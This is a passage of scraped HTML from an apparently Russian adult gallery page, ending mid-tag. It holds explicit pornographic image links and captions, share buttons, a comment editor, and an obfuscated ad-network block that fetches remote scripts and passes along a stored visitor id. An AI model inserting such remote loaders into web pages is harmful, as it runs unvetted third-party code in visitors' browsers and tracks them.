href="https://goliedevushki.club/uploads/posts/2023-10/1697288648_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288648_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-82.jpg" style="max-width:100%;" alt="Келли Мэдисон анал жмж"></a><div>Келли Мэдисон анал жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288599_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-84.jpg||Порнография пожилых пар--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288599_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288599_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-84.jpg" style="max-width:100%;" alt="Порнография пожилых пар"></a><div>Порнография пожилых пар</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288587_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-85.jpg||Жмж анал с двумя блондинками--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288587_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288587_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-85.jpg" style="max-width:100%;" alt="Жмж анал с двумя блондинками"></a><div>Жмж анал с двумя блондинками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288635_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-86.jpg||Групповуха Винтаж ретро--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288635_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288635_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-86.jpg" style="max-width:100%;" alt="Групповуха Винтаж ретро"></a><div>Групповуха Винтаж ретро</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288649_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-87.jpg||Зрелые русские жены в жмж--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288649_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288649_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-87.jpg" style="max-width:100%;" alt="Зрелые русские жены в жмж"></a><div>Зрелые русские жены в жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288587_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-88.jpg||Красивые лесби куни жмж--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288587_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288587_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-88.jpg" style="max-width:100%;" alt="Красивые лесби куни жмж"></a><div>Красивые лесби куни жмж</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288574_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-89.jpg||Ретро дамы с большими сиськами жмж--><img data-src="/uploads/posts/2023-10/1697288574_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-89.jpg" style="max-width:100%;" alt="Ретро дамы с большими сиськами жмж"><div>Ретро дамы с большими сиськами жмж</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288591_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-90.jpg||Николь Энистон анал жмж--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288591_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288591_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-90.jpg" style="max-width:100%;" alt="Николь Энистон анал жмж"></a><div>Николь Энистон анал жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288594_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-91.jpg||Мэнди ди порнозвезда жмж--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288594_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288594_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-91.jpg" style="max-width:100%;" alt="Мэнди ди порнозвезда жмж"></a><div>Мэнди ди порнозвезда жмж</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288571_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-92.jpg||Жесткий трах втроем жмж страпон--><img data-src="/uploads/posts/2023-10/1697288571_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-92.jpg" style="max-width:100%;" alt="Жесткий трах втроем жмж страпон"><div>Жесткий трах втроем жмж страпон</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288591_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-93.jpg||Порнофильмы с черри кис--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288591_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-93.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288591_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-93.jpg" style="max-width:100%;" alt="Порнофильмы с черри кис"></a><div>Порнофильмы с черри кис</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288649_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-94.jpg||Ретро карты анальные порнографические--><img data-src="/uploads/posts/2023-10/1697288649_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-94.jpg" style="max-width:100%;" alt="Ретро карты анальные порнографические"><div>Ретро карты анальные порнографические</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288571_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-95.jpg||Келли Мэдисон анал жмж--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288571_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-95.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288571_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-95.jpg" style="max-width:100%;" alt="Келли Мэдисон анал жмж"></a><div>Келли Мэдисон анал жмж</div><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-41420">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-41420" onclick="doRateLD('plus', '41420');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-41420" onclick="doRateLD('minus', '41420');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-41420" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-41420">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>14.10</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>707</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  